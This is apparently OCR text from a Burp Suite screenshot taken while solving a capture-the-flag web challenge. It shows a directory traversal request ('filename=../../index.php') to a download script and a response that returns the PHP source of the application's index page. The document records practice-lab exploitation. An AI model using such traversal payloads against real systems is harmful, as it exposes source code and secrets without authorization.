 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81
Connection: close
Referer: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17a998e801c1bb-043349b30f95dd8-4c3f227c-144000-17a998e801d4c0;
PHPSESSID=c361adf1fba9591c7aabe055c71c3ce9
Upgrade-Insecure-Requests: 1
filename=../../index.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Sep 2021 08:00:11 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1163
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>网盘管理</title>
<head>
? < + > Type a search term 0 matches